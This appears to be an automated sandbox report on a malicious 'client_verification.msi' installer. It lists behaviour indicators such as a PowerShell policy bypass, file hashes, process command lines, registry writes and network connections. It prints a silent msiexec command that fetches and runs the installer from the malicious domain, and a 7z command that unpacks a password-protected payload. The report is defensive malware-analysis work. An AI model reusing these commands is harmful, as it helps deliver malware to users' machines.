
| URL: | https://verify-client.com/client_verification.msi |
| Full analysis: | https://app.any.run/tasks/42a13709-227e-40e9-821b-7214ca0d5de0 |
| Verdict: | Malicious activity |

| Analysis date: | July 07, 2025, 02:39:23 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Indicators: | |
| MD5: | 8E19A2EA597B33F1A46A5E18FADAA642 |
| SHA1: | 2DF6AC03F0F0EA83FEE59E7C88C59E503B183B53 |
| SHA256: | B49C17281DCF6E11A4AFD10141916C73A1BC2703D5FFD6E137DF36A590F82253 |
| SSDEEP: | 3:N80MtTAl2LMuuHas:2HM1l |
MALICIOUS
Changes powershell execution policy (Bypass)
- msiexec.exe (PID: 4156)
Bypass execution policy to execute commands
- powershell.exe (PID: 4960)
SUSPICIOUS
Reads the Windows owner or organization settings
- msiexec.exe (PID: 2716)

The process creates files with name similar to system file names
- msiexec.exe (PID: 2716)
The process drops C-runtime libraries
- msiexec.exe (PID: 2716)
Reads security settings of Internet Explorer
- msiexec.exe (PID: 2716)
- msiexec.exe (PID: 4156)
Process drops legitimate windows executable
- msiexec.exe (PID: 2716)
The process executes Powershell scripts
- msiexec.exe (PID: 4156)
Starts POWERSHELL.EXE for commands execution
- msiexec.exe (PID: 4156)
The process hide an interactive prompt from the user
- msiexec.exe (PID: 4156)
The process bypasses the loading of PowerShell profile settings
- msiexec.exe (PID: 4156)
Drops 7-zip archiver for unpacking
- msiexec.exe (PID: 2716)

Executing commands from a ".bat" file
- msiexec.exe (PID: 2716)
Starts CMD.EXE for commands execution
- msiexec.exe (PID: 2716)
Uses TIMEOUT.EXE to delay execution
- cmd.exe (PID: 7420)
INFO
Create files in a temporary directory
- msiexec.exe (PID: 2716)
- msiexec.exe (PID: 4156)
- powershell.exe (PID: 4960)
- msiexec.exe (PID: 984)
The sample compiled with english language support
- msiexec.exe (PID: 2716)
Reads the computer name
- msiexec.exe (PID: 2716)
- identity_helper.exe (PID: 1660)
- identity_helper.exe (PID: 7528)
- msiexec.exe (PID: 6256)
- msiexec.exe (PID: 4156)
- clipx.exe (PID: 7564)
- 7z.exe (PID: 892)
Reads the software policy settings
- msiexec.exe (PID: 2716)
- powershell.exe (PID: 4960)
- msiexec.exe (PID: 4156)
Executable content was dropped or overwritten
- msiexec.exe (PID: 2716)
Reads Environment values
- identity_helper.exe (PID: 1660)
- identity_helper.exe (PID: 7528)
- msiexec.exe (PID: 4156)
Checks supported languages
- msiexec.exe (PID: 2716)
- identity_helper.exe (PID: 1660)
- identity_helper.exe (PID: 7528)
- msiexec.exe (PID: 6256)
- msiexec.exe (PID: 4156)
- EnhancedUI.exe (PID: 6868)
- clipx.exe (PID: 7564)
- 7z.exe (PID: 892)


Manual execution by a user
- msiexec.exe (PID: 984)
Application launched itself
- msedge.exe (PID: 7712)
- msedge.exe (PID: 4808)
Reads security settings of Internet Explorer
- powershell.exe (PID: 4960)
Checks proxy server information
- msiexec.exe (PID: 4156)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 4960)
Creates files or folders in the user directory
- msiexec.exe (PID: 4156)
- msiexec.exe (PID: 2716)
- clipx.exe (PID: 7564)
Creates a software uninstall entry
- msiexec.exe (PID: 2716)
Reads the machine GUID from the registry
- msiexec.exe (PID: 4156)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
181
Monitored processes
43
Malicious processes
1
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 892 | "C:\Users\admin\AppData\Roaming\Qiaoxp Kramv Utils\7z.exe" x "C:\Users\admin\AppData\Roaming\Qiaoxp Kramv Utils\\kraqci.dat" -o"C:\Users\admin\AppData\Roaming\Qiaoxp Kramv Utils\" -y -p0 | C:\Users\admin\AppData\Roaming\Qiaoxp Kramv Utils\7z.exe | — | msiexec.exe | |||||||||||
User: admin Company: Igor Pavlov Integrity Level: MEDIUM Description: 7-Zip Console Exit code: 2 Version: 24.09 Modules
| |||||||||||||||
| 984 | "C:\WINDOWS\system32\msiexec.exe" /passive /i https://verify-clients.com/client_verification.msi | C:\Windows\System32\msiexec.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows® installer Exit code: 1603 Version: 5.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1128 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --string-annotations --disable-gpu-compositing --video-capture-use-gpu-memory-buffer --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=8 --always-read-main-dll --field-trial-handle=5132,i,11627993427694733262,13181713651862173049,262144 --variations-seed-version --mojo-platform-channel-handle=5140 /prefetch:1 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 1660 | "C:\Program Files (x86)\Microsoft\Edge\Application\133.0.3065.92\identity_helper.exe" --type=utility --utility-sub-type=winrt_app_id.mojom.WinrtAppIdService --lang=en-US --service-sandbox-type=none --disable-quic --string-annotations --always-read-main-dll --field-trial-handle=4700,i,7119653717984197155,17679014268636860895,262144 --variations-seed-version --mojo-platform-channel-handle=4808 /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\133.0.3065.92\identity_helper.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: PWA Identity Proxy Host Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 2432 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=network.mojom.NetworkService --lang=en-US --service-sandbox-type=none --disable-quic --string-annotations --always-read-main-dll --field-trial-handle=2268,i,11627993427694733262,13181713651862173049,262144 --variations-seed-version --mojo-platform-channel-handle=2480 /prefetch:3 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | msedge.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 2648 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=chrome.mojom.UtilWin --lang=en-US --service-sandbox-type=none --disable-quic --message-loop-type-ui --string-annotations --always-read-main-dll --field-trial-handle=5212,i,7119653717984197155,17679014268636860895,262144 --variations-seed-version --mojo-platform-channel-handle=4912 /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 2716 | C:\WINDOWS\system32\msiexec.exe /V | C:\Windows\System32\msiexec.exe | services.exe | ||||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows® installer Version: 5.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3028 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3476 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3820 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=storage.mojom.StorageService --lang=en-US --service-sandbox-type=service --disable-quic --string-annotations --always-read-main-dll --field-trial-handle=2748,i,11627993427694733262,13181713651862173049,262144 --variations-seed-version --mojo-platform-channel-handle=2764 /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
Total events
13 483
Read events
13 231
Write events
243
Delete events
9
Modification events
| (PID) Process: | (4808) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (4808) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (4808) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (5368) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (5368) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (5368) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (5368) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (5368) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\Zones |
| Operation: | write | Name: | SecuritySafe |
Value: 1 | |||
| (PID) Process: | (5368) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | DisableFirstRunCustomize |
Value: 1 | |||
| (PID) Process: | (4808) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
Executable files
144
Suspicious files
239
Text files
67
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4808 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\ClientCertificates\LOG.old~RF1757d4.TMP | — | |
MD5:— | SHA256:— | |||
| 4808 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF1757d4.TMP | — | |
MD5:— | SHA256:— | |||
| 4808 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 4808 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF1757d4.TMP | — | |
MD5:— | SHA256:— | |||
| 4808 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 4808 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\LOG.old~RF1757f3.TMP | — | |
MD5:— | SHA256:— | |||
| 4808 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\LOG.old | — | |
MD5:— | SHA256:— | |||
| 4808 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF175803.TMP | — | |
MD5:— | SHA256:— | |||
| 4808 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 4808 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF175803.TMP | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
46
DNS requests
62
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1268 | svchost.exe | GET | 200 | 2.20.245.137:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | NL | binary | 825 b | whitelisted |
6876 | svchost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | DE | binary | 471 b | whitelisted |
7388 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | NL | binary | 420 b | whitelisted |
4156 | msiexec.exe | GET | 200 | 104.18.20.213:80 | http://r10.c.lencr.org/70.crl | unknown | binary | 102 Kb | whitelisted |
1268 | svchost.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | NL | binary | 814 b | whitelisted |
2432 | msedge.exe | GET | 200 | 150.171.28.11:80 | http://edge.microsoft.com/browsernetworktime/time/1/current?cup2key=2:N371-dX6hOER8fdZ8jVsL30cNZzhdc45-ldIbosukWY&cup2hreq=e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855 | US | text | 101 b | whitelisted |
7388 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | NL | binary | 408 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
5944 | MoUsoCoreWorker.exe | 40.127.240.158:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
1984 | RUXIMICS.exe | 40.127.240.158:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
1268 | svchost.exe | 40.127.240.158:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2432 | msedge.exe | 150.171.28.11:80 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
2432 | msedge.exe | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
2432 | msedge.exe | 150.171.28.11:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
2432 | msedge.exe | 2.16.241.220:443 | copilot.microsoft.com | Akamai International B.V. | DE | whitelisted |
